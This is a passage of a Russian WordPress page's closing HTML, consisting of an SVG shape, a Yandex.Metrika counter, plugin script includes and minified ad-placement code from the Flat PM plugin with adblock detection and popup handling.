				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81467449, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81467449" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neumoev.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"51e2800790","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","post_id":"747"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"0529c9c3c5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neumoev.ru","siteurl":"https:\/\/neumoev.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var 